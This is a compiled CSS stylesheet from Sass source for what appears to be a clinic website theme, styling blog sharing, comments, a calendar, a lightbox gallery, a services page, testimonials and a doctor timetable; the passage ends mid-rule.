/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.share-blog > ul:after {
  content: "";
  display: table;
  clear: both;
}
/* line 276, ../sass/blog.sass */
.share-blog > ul:after {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  background: #132f54;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  left: -5px;
  top: 12px;
}
/* line 287, ../sass/blog.sass */
.share-blog > ul > li {
  float: left;
  margin: 0 5.25px;
}

.stLarge {
  background: none !important;
}
/* line 291, ../sass/blog.sass */
.share-blog > ul > li span.stLarge {
  width: 21px;
  height: 21px;
  display: block;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  margin-top: 10.5px;
  background: url(../img/social_blog.png) 0 0 no-repeat transparent !important;
}
/* line 299, ../sass/blog.sass */
.share-blog > ul > li span.stLarge:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
/* line 302, ../sass/blog.sass */
.share-blog > ul .st_facebook_large span.stLarge {
  background-position: 0 0 !important;
}
/* line 305, ../sass/blog.sass */
.share-blog > ul .st_twitter_large span.stLarge {
  background-position: 0 -21px !important;
}
/* line 308, ../sass/blog.sass */
.share-blog > ul .st_pinterest_large span.stLarge {
  background-position: 0 -42px !important;
}

/* line 311, ../sass/blog.sass */
.autor-bio {
  background: #132f54;
  padding: 21px 0 0;
  color: #6c7a8d;
  margin-bottom: 21px;
}
/* line 317, ../sass/blog.sass */
.autor-bio p > a {
  color: #f33d43;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
/* line 321, ../sass/blog.sass */
.autor-bio p > a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}
/* line 324, ../sass/blog.sass */
.autor-bio h4 > a {
  color: rgba(255, 255, 255, 0.8);
  font-family: "Aleo";
}
/* line 328, ../sass/blog.sass */
.autor-bio h4 > a:hover {
  color: white;
}
/* line 331, ../sass/blog.sass */
.autor-bio figure {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/* line 334, ../sass/blog.sass */
.autor-bio figure:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
/* line 336, ../sass/blog.sass */
.autor-bio figure img {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
/* line 339, ../sass/blog.sass */
.autor-bio figure figcaption {
  background: #f33d43;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  color: rgba(255, 255, 255, 0.5);
  text-align: center;
  -webkit-box-shadow: 0 2px 0 #9f0005;
  -moz-box-shadow: 0 2px 0 #9f0005;
  box-shadow: 0 2px 0 #9f0005;
}

/* line 347, ../sass/blog.sass */
#commentform input[type=text], #commentform input[type=email], #commentform textarea {
  width: 100%;
}
/* line 350, ../sass/blog.sass */
#commentform textarea {
  min-height: 210px;
}
/* line 353, ../sass/blog.sass */
#commentform button[type=submit] {
  min-width: 150px;
}

.form-submit{
  display: none;
}

/* line 358, ../sass/blog.sass */
.comment-box li > ul {
  padding-left: 42px;
  margin-bottom: 0;
}

/* line 362, ../sass/blog.sass */
.comment-wrapper {
  padding-bottom: 42px;
  *zoom: 1;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.comment-wrapper:after {
  content: "";
  display: table;
  clear: both;
}
/* line 366, ../sass/blog.sass */
.comment-wrapper > figure {
  padding-right: 21px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 370, ../sass/blog.sass */
.message-box {
  padding: 21px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 0 0 1px #efefef, 0 3px rgba(81, 184, 189, 0.4);
  -moz-box-shadow: 0 0 0 1px #efefef, 0 3px rgba(81, 184, 189, 0.4);
  box-shadow: 0 0 0 1px #efefef, 0 3px rgba(81, 184, 189, 0.4);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
/* line 376, ../sass/blog.sass */
.message-box > h4 {
  margin-bottom: 0;
  position: relative;
}
/* line 380, ../sass/blog.sass */
.message-box > h4 > a {
  font-family: "Aleo";
  color: #132f54;
  font-style: italic;
}
/* line 385, ../sass/blog.sass */
.message-box > h4 > a:hover {
  color: #f33d43;
}
/* line 388, ../sass/blog.sass */
.message-box > h4 .comment-reply-link {
  position: absolute;
  top: 0;
  right: 0;
  text-transform: lowercase;
  color: #ababab;
  font-style: normal;
  font-size: 12px;
}
/* line 397, ../sass/blog.sass */
.message-box time {
  color: #132f54;
  text-transform: uppercase;
  margin-bottom: 21px;
  display: block;
  font-size: 12px;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}

/*=============== Calendar ===============*/
#wp-calendar {
  width: 100%;
  position: relative;
}
#wp-calendar caption {
  line-height: 2em;
  position: relative;
  color: #ffffff;
  background: #132f54;
  text-transform: uppercase;
  text-align: center;
}
#wp-calendar caption a {
  width: 1.875em;
  display: inline-block;
  color: #ffffff;
  font-size: 2em;
  position: absolute;
}
#wp-calendar caption a:hover {
  background: #e56c69;
}
#wp-calendar caption span {
  color: #fff;
  font-size: 1.125em;
  position: relative;
  top: 6px;
}
#wp-calendar tfoot{
  position: absolute;
  top: 10.5px;
  left: 3px;
  right: 0;
}
#wp-calendar tfoot tr td a{
  color: rgba(255,255,255, 0.4);
  font-size: 12px;
}

#wp-calendar tfoot tr td a:hover{
  color: #f33d43;
}

#wp-calendar tfoot tr #next{
  position: absolute;
  right: 3px;
}

#wp-calendar thead {
  background-color: #132f54;
}
#wp-calendar thead tr th {
  color: #ffffff;
  font-size: 0.6875em;
  line-height: 3.272727272727273em;
  text-align: center;
}
.pad{
  opacity: 0.3;
}
#wp-calendar tbody tr td {
  background: rgba(19, 47, 84, 0.1);
  color: #2c2c2c;
  line-height: 2.4375em;
  text-align: center;
  box-shadow: 0 0 1px rgba(19, 47, 84, 0.3);
}
#wp-calendar tbody tr td a {
  background: rgba(19, 47, 84, 0.2);
  display: block;
  color: #2c2c2c;
}
#wp-calendar tbody tr td a:hover {
  background-color: #f33d43;
  color: #ffffff;
}

/* ========== Swipebox plugin ========== */
/* line 5, ../sass/swipebox.sass */
#swipebox-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999 !important;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
/* line 15, ../sass/swipebox.sass */
#swipebox-overlay img {
  border: none !important;
  -webkit-box-shadow: 10px 10px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 10px 10px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 10px 10px 0 rgba(0, 0, 0, 0.3);
}

/* line 20, ../sass/swipebox.sass */
#swipebox-slider {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  white-space: nowrap;
  position: absolute;
  display: none;
}
/* line 29, ../sass/swipebox.sass */
#swipebox-slider .slide {
  background-image: url(../img/loader.gif);
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  line-height: 1px;
  text-align: center;
  display: inline-block;
  background-color: #1c7f88;
  padding: 63px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 42, ../sass/swipebox.sass */
#swipebox-slider .slide:nth-child(2n) {
  background-color: #132f54;
}
/* line 45, ../sass/swipebox.sass */
#swipebox-slider .slide:nth-child(3n) {
  background-color: #4e637f;
}
/* line 48, ../sass/swipebox.sass */
#swipebox-slider .slide:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px;
}
/* line 55, ../sass/swipebox.sass */
#swipebox-slider .slide img, #swipebox-slider .slide .swipebox-video-container {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  vertical-align: middle;
}
/* line 65, ../sass/swipebox.sass */
#swipebox-slider .slide .swipebox-video-container {
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 5%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 73, ../sass/swipebox.sass */
#swipebox-slider .slide .swipebox-video-container .swipebox-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative;
}
/* line 80, ../sass/swipebox.sass */
#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
}

/* line 88, ../sass/swipebox.sass */
#swipebox-action, #swipebox-caption {
  position: absolute;
  left: 0;
  z-index: 999;
  height: 50px;
  width: 100%;
}

/* line 95, ../sass/swipebox.sass */
#swipebox-action.visible-bars {
  top: 0;
}

/* line 99, ../sass/swipebox.sass */
#swipebox-action {
  top: 0px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
/* line 103, ../sass/swipebox.sass */
#swipebox-action .force-visible-bars {
  bottom: 0 !important;
}
/* line 106, ../sass/swipebox.sass */
#swipebox-action #swipebox-close {
  background-position: 15px 12px;
  right: 40px;
}
/* line 110, ../sass/swipebox.sass */
#swipebox-action #swipebox-prev {
  background-position: -32px 13px;
  right: 40px;
  top: auto !important;
  bottom: -63px;
}
/* line 116, ../sass/swipebox.sass */
#swipebox-action #swipebox-next {
  background-position: -78px 13px;
  right: 40px;
  top: auto !important;
  bottom: -105px;
}
/* line 122, ../sass/swipebox.sass */
#swipebox-action #swipebox-prev.disabled, #swipebox-action #swipebox-next.disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

/* line 125, ../sass/swipebox.sass */
#swipebox-caption.visible-bars {
  bottom: -50px;
}

/* line 128, ../sass/swipebox.sass */
#swipebox-caption {
  bottom: 0;
  text-align: center;
  color: white !important;
  font-size: 15px;
  line-height: 43px;
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  font-family: "Aleo";
}
/* line 138, ../sass/swipebox.sass */
#swipebox-caption .force-visible-bars {
  top: 0 !important;
}

/* line 141, ../sass/swipebox.sass */
#swipebox-action #swipebox-prev, #swipebox-action #swipebox-next,
#swipebox-action #swipebox-close {
  background-image: url(../img/icons.png);
  background-repeat: no-repeat;
  border: none !important;
  text-decoration: none !important;
  cursor: pointer;
  position: absolute;
  width: 50px;
  height: 50px;
  top: 0;
}

/* line 157, ../sass/swipebox.sass */
#swipebox-slider .rightSpring {
  -moz-animation: rightSpring 0.3s;
  -webkit-animation: rightSpring 0.3s;
}
/* line 161, ../sass/swipebox.sass */
#swipebox-slider .leftSpring {
  -moz-animation: leftSpring 0.3s;
  -webkit-animation: leftSpring 0.3s;
}

@-moz-keyframes rightSpring {
  /* line 167, ../sass/swipebox.sass */
  0% {
    margin-left: 0px;
  }

  /* line 170, ../sass/swipebox.sass */
  50% {
    margin-left: -30px;
  }

  /* line 173, ../sass/swipebox.sass */
  100% {
    margin-left: 0px;
  }
}

@-moz-keyframes leftSpring {
  /* line 178, ../sass/swipebox.sass */
  0% {
    margin-left: 0px;
  }

  /* line 181, ../sass/swipebox.sass */
  50% {
    margin-left: 30px;
  }

  /* line 184, ../sass/swipebox.sass */
  100% {
    margin-left: 0px;
  }
}

@-webkit-keyframes rightSpring {
  /* line 189, ../sass/swipebox.sass */
  0% {
    margin-left: 0px;
  }

  /* line 192, ../sass/swipebox.sass */
  50% {
    margin-left: -30px;
  }

  /* line 195, ../sass/swipebox.sass */
  100% {
    margin-left: 0px;
  }
}

@-webkit-keyframes leftSpring {
  /* line 200, ../sass/swipebox.sass */
  0% {
    margin-left: 0px;
  }

  /* line 203, ../sass/swipebox.sass */
  50% {
    margin-left: 30px;
  }

  /* line 206, ../sass/swipebox.sass */
  100% {
    margin-left: 0px;
  }
}

@media screen and (max-width: 800px) {
  /* line 213, ../sass/swipebox.sass */
  .slide {
    padding: 63px !important;
  }
}
/* line 218, ../sass/swipebox.sass */
#swipebox-action, #swipebox-caption {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=95);
  opacity: 0.95;
}

/* ========== Services page ========== */
/* line 4, ../sass/service.sass */
.service-section .fantastico {
  margin-top: 21px;
}

/* line 7, ../sass/service.sass */
.featured-services {
  margin-bottom: 0;
}
/* line 10, ../sass/service.sass */
.featured-services > li {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 0 0 1px #eaeaea, 0 3px 0 #238d8e;
  -moz-box-shadow: 0 0 0 1px #eaeaea, 0 3px 0 #238d8e;
  box-shadow: 0 0 0 1px #eaeaea, 0 3px 0 #238d8e;
  padding-bottom: 21px;
  margin-bottom: 42px;
  margin-top: 21px;
}
/* line 17, ../sass/service.sass */
.featured-services > li h4 {
  text-align: center;
}
/* line 20, ../sass/service.sass */
.featured-services > li h4 > a {
  font-family: "Aleo";
  color: #132f54;
  font-weight: 900;
}
/* line 25, ../sass/service.sass */
.featured-services > li h4 > a:hover {
  color: #f33d43;
}
/* line 28, ../sass/service.sass */
.featured-services > li figure {
  margin: 0;
  position: relative;
  top: -21px;
}
/* line 33, ../sass/service.sass */
.featured-services > li figure > a {
  width: 63px;
  height: 63px;
  display: table;
  margin: 0 auto;
  background: white;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 3px #132f54;
  -moz-box-shadow: 0 0 0 3px #132f54;
  box-shadow: 0 0 0 3px #132f54;
  position: relative;
  overflow: hidden;
}
/* line 43, ../sass/service.sass */
.featured-services > li figure > a:hover {
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
}
/* line 46, ../sass/service.sass */
.featured-services > li figure > a > img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

/* line 55, ../sass/service.sass */
.services-list > li {
  padding-bottom: 42px;
  margin-top: 42px;
  -webkit-box-shadow: 0 1px 0 #eaeaea;
  -moz-box-shadow: 0 1px 0 #eaeaea;
  box-shadow: 0 1px 0 #eaeaea;
}
/* line 60, ../sass/service.sass */
.services-list > li:last-child {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* line 63, ../sass/service.sass */
.services-list > li > figure {
  margin: 0;
}
/* line 66, ../sass/service.sass */
.services-list > li > figure > a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
/* line 68, ../sass/service.sass */
.services-list > li > figure > a > img {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
/* line 72, ../sass/service.sass */
.services-list > li > div > p {
  margin-bottom: 10.5px;
}
/* line 75, ../sass/service.sass */
.services-list > li > div .button {
  margin-bottom: 0;
}

/* line 79, ../sass/service.sass */
.load-more > a {
  text-align: right !important;
  position: relative;
}

.load-more > a > b {
  position: absolute;
  top: 0;
  bottom: 0;
  background: rgba(255,255,255, 0.4);
  left: 0;
  right: 100%;
  -webkit-transition: all 3s cubic-bezier(.58,1.11,1,-0.55);
  -moz-transition: all 3s cubic-bezier(.58,1.11,1,-0.55);
  -o-transition: all 3s cubic-bezier(.58,1.11,1,-0.55);
  -ms-transition: all 3s cubic-bezier(.58,1.11,1,-0.55);
  transition: all 3s cubic-bezier(.58,1.11,1,-0.55);
}

.active > a > b {
  right: 0 !important;
}

/* line 82, ../sass/service.sass */
.testimonials-widget {
  -webkit-box-shadow: 0 0 0 1px #eaeaea, 0 3px 0 #132f54;
  -moz-box-shadow: 0 0 0 1px #eaeaea, 0 3px 0 #132f54;
  box-shadow: 0 0 0 1px #eaeaea, 0 3px 0 #132f54;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
  margin-bottom: 21px;
}

/* line 89, ../sass/service.sass */
.testimonials-nav {
  position: absolute;
  *zoom: 1;
  display: table;
  right: 10.5px;
  top: 10.5px;
  z-index: 10;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.testimonials-nav:after {
  content: "";
  display: table;
  clear: both;
}
/* line 97, ../sass/service.sass */
.testimonials-nav > li {
  float: left;
  margin: 0;
  margin: 0 2px;
}
/* line 101, ../sass/service.sass */
.testimonials-nav > li > a {
  width: 21px;
  height: 21px;
  display: block;
  background: #132f54;
  color: white;
  text-align: center;
  font-size: 21px;
  line-height: 19px;
  font-family: "fantasy";
}
/* line 112, ../sass/service.sass */
.testimonials-nav > li > a:hover {
  background: rgba(255, 255, 255, 0.3);
  color: #6c7a8d;
}

/* line 117, ../sass/service.sass */
.testimonials-sliders {
  position: relative;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
/* line 120, ../sass/service.sass */
.testimonials-sliders .hide {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
/* line 123, ../sass/service.sass */
.testimonials-sliders .hide > figure > a {
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  transform: scale(0, 0);
  position: relative;
  left: 10px;
}
/* line 129, ../sass/service.sass */
.testimonials-sliders .hide > figure > figcaption a {
  -webkit-transform: rotateX(90deg);
  -moz-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  -o-transform: rotateX(90deg);
  transform: rotateX(90deg);
}
/* line 131, ../sass/service.sass */
.testimonials-sliders .active {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  display: block;
  z-index: 3;
}
/* line 137, ../sass/service.sass */
.testimonials-sliders .active > figure > a {
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
/* line 141, ../sass/service.sass */
.testimonials-sliders .active > figure > figcaption a {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* line 144, ../sass/service.sass */
.testimonials-sliders > li {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
/* line 153, ../sass/service.sass */
.testimonials-sliders > li > figure {
  background: #6c7a8d;
  padding: 10.5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 114px;
}
/* line 157, ../sass/service.sass */
.testimonials-sliders > li > figure > a {
  margin: 0 auto;
  display: table;
  margin-bottom: 12.5px;
  position: relative;
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  transform: scale(0, 0);
}
/* line 165, ../sass/service.sass */
.testimonials-sliders > li > figure > a:hover > img {
  -webkit-transform: rotateX(360deg);
  -moz-transform: rotateX(360deg);
  -ms-transform: rotateX(360deg);
  -o-transform: rotateX(360deg);
  transform: rotateX(360deg);
}
/* line 168, ../sass/service.sass */
.testimonials-sliders > li > figure > a > img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
/* line 172, ../sass/service.sass */
.testimonials-sliders > li > figure > figcaption {
  text-align: center;
  font-family: "Aleo";
}
/* line 176, ../sass/service.sass */
.testimonials-sliders > li > figure > figcaption > h4 {
  margin: 0;
}
/* line 179, ../sass/service.sass */
.testimonials-sliders > li > figure > figcaption > h4 > a {
  color: white;
  font-family: "Aleo";
  display: table;
  margin: 0 auto;
}
/* line 185, ../sass/service.sass */
.testimonials-sliders > li > figure > figcaption > h4 > a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
/* line 188, ../sass/service.sass */
.testimonials-sliders > li > figure > figcaption > em {
  color: #adc6e7;
  letter-spacing: 1px;
}
/* line 193, ../sass/service.sass */
.testimonials-sliders > li > div time {
  display: block;
  text-align: right;
  color: #132f54;
  text-transform: uppercase;
}

/* ========== Timetable page ========== */
/* line 3, ../sass/timetable.sass */
.heading-calendar {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 21px;
}

/* line 8, ../sass/timetable.sass */
.box-days, .fc-content, .fc-today {
  -webkit-box-shadow: 0 0 0 1px #e7e7e7;
  -moz-box-shadow: 0 0 0 1px #e7e7e7;
  box-shadow: 0 0 0 1px #e7e7e7;
  margin-bottom: 21px;
  position: relative;
}
/* line 13, ../sass/timetable.sass */
.box-days:before, .fc-content:before, .fc-today:before {
  content: "";
  display: block;
  padding-top: 100%;
}

/* line 18, ../sass/timetable.sass */
.fc-date {
  position: absolute;
  right: 8px;
  bottom: 3px;
  font-size: 16px;
}

/* line 24, ../sass/timetable.sass */
.fc-weekday {
  display: none;
}

/* line 28, ../sass/timetable.sass */
.fc-content > div {
  position: absolute;
  top: 0;
}

/* line 32, ../sass/timetable.sass */
.fc-today {
  -webkit-box-shadow: 0 0 0 1px #132f54;
  -moz-box-shadow: 0 0 0 1px #132f54;
  box-shadow: 0 0 0 1px #132f54;
  background: #132f54;
  color: white;
}

/* line 37, ../sass/timetable.sass */
.calendar-nav {
  margin-bottom: 21px;
}

/* line 40, ../sass/timetable.sass */
.full-time, .part-time, .no-time {
  width: 11px;
  height: 11px;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  -ms-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 0 0 2px #51b8bd;
  -moz-box-shadow: 0 0 0 2px #51b8bd;
  box-shadow: 0 0 0 2px #51b8bd;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  margin-right: 5px;
}

/* line 48, ../sass/timetable.sass */
.no-time {
  background: #51b8bd;
}

/* line 51, ../sass/timetable.sass */
.part-time {
  position: relative;
}
/* line 54, ../sass/timetable.sass */
.part-time:after {
  content: "";
  width: 0;
  height: 0;
  display: block;
  border-right: 6px solid #51b8bd;
  border-bottom: 6px solid #51b8bd;
  border-top: 6px solid transparent;
  border-left: 6px solid transparent;
  position: absolute;
  bottom: 0;
  right: 0;
}

/* line 67, ../sass/timetable.sass */
.month-changer {
  background: #f5f4f3;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  height: 42px;
  margin-top: 10.5px;
  margin-bottom: 10.5px;
  position: relative;
}
/* line 75, ../sass/timetable.sass */
.month-changer > h4 {
  margin: 0;
  line-height: 42px;
  font-family: "Montserrat";
  padding: 0 21px;
  color: #656565;
  -webkit-box-shadow: 0 2px 1px rgba(64, 54, 46, 0.2);
  -moz-box-shadow: 0 2px 1px rgba(64, 54, 46, 0.2);
  box-shadow: 0 2px 1px rgba(64, 54, 46, 0.2);
}

/* line 83, ../sass/timetable.sass */
.calendar-arrows {
  position: absolute;
  top: 0;
  right: 0;
}
/* line 88, ../sass/timetable.sass */
.calendar-arrows > span {
  width: 31px;
  height: 21px;
  display: block;
  font-size: 25px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  text-align: center;
}
/* line 98, ../sass/timetable.sass */
.calendar-arrows > span:hover {
  color: #f33d43;
}

/* line 101, ../sass/timetable.sass */
.choose-medic {
  position: relative;
}
/* line 104, ../sass/timetable.sass */
.choose-medic > span {
  display: block;
  position: relative;
  padding-right: 42px;
  position: relative;
}

.choose-medic > span > a{
  display: block;
}

.choose-medic > span > a:hover {
  color: #ffffff !important;
}
/* line 110, ../sass/timetable.sass */
.choose-medic > span:after {
  content: "+";
  width: 16px;
  height: 16px;
  display: block;
  background: white;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 16px;
  color: #f33d43;
  position: absolute;
  top: 12.5px;
  right: 16px;
}
/* line 125, ../sass/timetable.sass */
.choose-medic > span:hover ~ .medic-options {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  height: auto;
  overflow: visible;
}
/* line 130, ../sass/timetable.sass */
.choose-medic > span:hover ~ .medic-options > ul {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 0 rgba(190, 192, 177, 0.75), inset 0 0 0 1px #f1f2e4;
  -moz-box-shadow: 0 2px 0 rgba(190, 192, 177, 0.75), inset 0 0 0 1px #f1f2e4;
  box-shadow: 0 2px 0 rgba(190, 192, 177, 0.75), inset 0 0 0 1px #f1f2e4;
  padding: 21px 0;
}

/* line 135, ../sass/timetable.sass */
.medic-options {
  margin-top: -10px;
  padding-top: 21px;
  position: absolute;
  z-index: 100;
  -webkit-transform: rotateX(90deg);
  -moz-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  -o-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 42px;
  -moz-transform-origin: 0 42px;
  -ms-transform-origin: 0 42px;
  -o-transform-origin: 0 42px;
  transform-origin: 0 42px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  height: 0;
  overflow: hidden;
  top: 52px;
}
/* line 147, ../sass/timetable.sass */
.medic-options:hover {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  height: auto;
  overflow: visible;
}
/* line 152, ../sass/timetable.sass */
.medic-options:hover > ul {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 0 rgba(190, 192, 177, 0.75), inset 0 0 0 1px #f1f2e4;
  -moz-box-shadow: 0 2px 0 rgba(190, 192, 177, 0.75), inset 0 0 0 1px #f1f2e4;
  box-shadow: 0 2px 0 rgba(190, 192, 177, 0.75), inset 0 0 0 1px #f1f2e4;
  padding: 21px 0;
}
/* line 157, ../sass/timetable.sass */
.medic-options > ul {
  background: white;
}
/* line 160, ../sass/timetable.sass */
.medic-options > ul > li {
  padding-left: 31.5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
}
/* line 165, ../sass/timetable.sass */
.medic-options > ul > li > a {
  color: #656565;
}
/* line 168, ../sass/timetable.sass */
.medic-options > ul > li > a:hover {
  color: #132f54;
}
/* line 171, ../sass/timetable.sass */
.medic-options > ul > li > a:hover:before {
  color: #132f54;
  left: -10px;
}
/* line 175, ../sass/timetable.sass */
.medic-options > ul > li > a:before {
  content: "\2022";
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  position: relative;
  left: -3px;
  color: transparent;
}

/* line 182, ../sass/timetable.sass */
.calendar-hint {
  position: absolute;
  top: 7px;
  left: 7px;
}

/* line 187, ../sass/timetable.sass */
.calendar-event {
  position: absolute;
  top: 0;
  left: 10px;
  bottom: 0;
  right: -10px;
}
/* line 195, ../sass/timetable.sass */
.calendar-event:hover .doctors-info {
  -webkit-transform: rotateY(0deg) rotateX(0deg);
  -moz-transform: rotateY(0deg) rotateX(0deg);
  -ms-transform: rotateY(0deg) rotateX(0deg);
  -o-transform: rotateY(0deg) rotateX(0deg);
  transform: rotateY(0deg) rotateX(0deg);
  display: block \9;
}

/* line 199, ../sass/timetable.sass */
.doctors-info {
  background: #132f54;
  position: absolute;
  z-index: 100;
  top: 0;
